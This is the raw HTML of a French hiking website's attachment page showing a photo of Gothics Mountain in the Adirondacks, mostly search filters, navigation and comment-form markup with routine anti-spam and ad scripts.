									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1835"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></span> » <span class="breadcrumb_last" aria-current="page">Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-1835" class="post-1835 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="662" height="1000" src="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/new-york/gothics/" rel="prev">Gothics Mountain</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d003739df" /></p><input type="hidden" id="ct_checkjs_50c3d7614917b24303ee6a220679dab3" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_50c3d7614917b24303ee6a220679dab3";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1835"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> 